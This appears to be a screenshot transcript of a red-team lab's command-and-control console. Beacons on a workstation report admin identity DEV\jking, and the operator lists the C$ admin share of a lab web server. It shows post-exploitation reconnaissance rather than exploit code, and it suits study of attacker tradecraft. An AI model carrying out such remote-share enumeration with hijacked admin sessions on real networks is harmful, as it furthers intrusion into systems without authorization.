 bfarmer
WKSTN-2 @ 6568
bfarmer *
WKSTN-2 @ 6200
jking *
WKSTN-2 @ 4464
Event Log X Beacon 10.10.123.102@6568 X Beacon 10.10.123.102@6200 X Beacon 10.10.123.102@4464 X
[09/01 12:03:49] beacon> getuid
[09/01 12:03:49] [*] Tasked beacon to get userid
[09/01 12:03:54] [+] host called home, sent: 8 bytes
[09/01 12:03:54] [*] You are DEV\jking (admin)
[09/01 12:04:06] beacon> ls \\web.dev.cyberbotic.io\c$
[09/01 12:04:06] [*] Tasked beacon to list files in \\web.dev.cyberbotic.io\c$
[09/01 12:04:09] [+] host called home, sent: 44 bytes
[09/01 12:04:09] [*] Listing: \\web.dev.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 08/15/2022 18:50:13 $Recycle.Bin
dir 08/10/2022 04:55:17 $WinREAgent
dir 08/10/2022 05:05:53 Boot
dir 08/18/2021 23:34:55 Documents and Settings
dir 08/19/2021 06:24:49 EFI
dir 08/15/2022 18:58:09 inetpub
dir 05/08/2021 08:20:24 PerfLogs
dir 08/24/2022 11:02:25 Program Files
dir 08/10/2022 04:06:16 Program Files (x86)
dir 08/31/2022 17:40:32 ProgramData
[WKSTN-2] - x64 | jking * | 4464 - x64 | Parent 6200
公众号 · 红蓝精英
beacon>